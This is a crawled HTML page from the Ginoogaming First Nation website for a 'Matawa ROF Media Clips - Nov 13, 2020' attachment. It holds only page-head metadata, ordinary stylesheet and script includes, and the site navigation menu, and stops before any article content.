

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/
body_size: 34644
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="title" content="Matawa ROF Media Clips - Nov 13, 2020 - Ginoogaming First Nation">
    <meta name="Copyright" content="Copyright Ginoogaming First Nation 2025. All Rights Reserved.">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.ginoogamingfn.ca/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matawa ROF Media Clips - Nov 13, 2020 - Ginoogaming First Nation</title>
	<link rel="canonical" href="https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Matawa ROF Media Clips - Nov 13, 2020 - Ginoogaming First Nation" />
	<meta property="og:description" content="Matawa ROF Media Clips - Nov 13, 2020" />
	<meta property="og:url" content="https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/" />
	<meta property="og:site_name" content="Ginoogaming First Nation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/","url":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/","name":"Matawa ROF Media Clips - Nov 13, 2020 - Ginoogaming First Nation","isPartOf":{"@id":"https://www.ginoogamingfn.ca/#website"},"primaryImageOfPage":{"@id":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/#primaryimage"},"image":{"@id":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-11-13T18:31:28+00:00","breadcrumb":{"@id":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.ginoogamingfn.ca/communications/matawa-rof-media-clips-nov-13-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ginoogamingfn.ca/"},{"@type":"ListItem","position":2,"name":"Newsletters","item":"https://www.ginoogamingfn.ca/communications/"},{"@type":"ListItem","position":3,"name":"Matawa ROF Media Clips &#8211; Nov 13, 2020"}]},{"@type":"WebSite","@id":"https://www.ginoogamingfn.ca/#website","url":"https://www.ginoogamingfn.ca/","name":"Ginoogaming First Nation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ginoogamingfn.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bugherd.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ginoogamingfn.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ginoogamingfn.ca%2Fcommunications%2Fmatawa-rof-media-clips-nov-13-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ginoogamingfn.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ginoogamingfn.ca%2Fcommunications%2Fmatawa-rof-media-clips-nov-13-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-slick-css' href='https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-slicktheme-css' href='https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/accessible-slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-style-css' href='https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/selectmenu.min.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https://www.ginoogamingfn.ca/wp-admin/admin-ajax.php?action=WP_FullCalendar","firstDay":"0","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"bottom","tippy_loading":"Loading..."};
//# sourceURL=wp-fullcalendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js" id="arcadia-jquery-js"></script>
<script type="text/javascript" src="https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/slick.min.js" id="arcadia-slickjs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" id="arcadia-fancyboxjs-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js" id="arcadia-polyfill-js"></script>
<link rel="https://api.w.org/" href="https://www.ginoogamingfn.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ginoogamingfn.ca/wp-json/wp/v2/media/2113" /><link rel='shortlink' href='https://www.ginoogamingfn.ca/?p=2113' />
<script>document.documentElement.className += " js";</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="attachment wp-singular attachment-template-default attachmentid-2113 attachment-pdf wp-theme-ginoogaming">

    <a href="#main" class="skip-link">Skip to content</a>

    <header class="header" role="banner">
        <div class="container">
            <div class="inner">
                <nav class="navigation" role="navigation" aria-label="site">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.ginoogamingfn.ca/chief-council/">Chief &#038; Council</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.ginoogamingfn.ca/childcare/">Childcare</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.ginoogamingfn.ca/traditional-knowledge-compilation/">Traditional Knowledge Compilation</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.ginoogamingfn.ca/economic-development/">Economic Development</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.ginoogamingfn.ca/education/">Education</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.ginoogamingfn.ca/healthcare/">Healthcare</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.ginoogamingfn.ca/social-services/">Social Services</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.ginoogamingfn.ca/housing-and-infrastructure/">Housing and Infrastructure</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ginoogamingfn.ca/jobs/">Jobs</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ginoogamingfn.ca/policing-and-security/">Policing and Security</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ginoogamingfn.ca/ring-of-fire/">Ring of Fire</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
</ul></div>                </nav>
                <div class="right">
                    <div class="mobile-nav-toggle">
                        <a href="#">
                            <div class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            Menu
                        </a>
                    </div>
                    <div class="nav-social">
                        <nav class="navigation" role="navigation" aria-label="site">
                            <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
</ul></div>                        </nav>
                        <div class="social">
                                            <a href="https://www.facebook.com/GinoogamingFN/" target="_blank" rel="noopener"><em class="fa fa-facebook" aria-hidden="true"></em></a>                                </div>
                    </div>
                </div>
            </div>
            <div class="lower-nav-contaner hidden">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="lower-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.ginoogamingfn.ca/chief-council/">Chief &#038; Council</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.ginoogamingfn.ca/childcare/">Childcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.ginoogamingfn.ca/traditional-knowledge-compilation/">Traditional Knowledge Compilation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.ginoogamingfn.ca/economic-development/">Economic Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.ginoogamingfn.ca/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.ginoogamingfn.ca/healthcare/">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.ginoogamingfn.ca/social-services/">Social Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.ginoogamingfn.ca/housing-and-infrastructure/">Housing and Infrastructure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ginoogamingfn.ca/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ginoogamingfn.ca/policing-and-security/">Policing and Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ginoogamingfn.ca/ring-of-fire/">Ring of Fire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
</ul></div>            </div>
        </div>
    </header>

    <main class="main-content" role="main" id="main" tabindex="-1">

        
                        <div class="basic-content" id="block1">
	<div class="container">
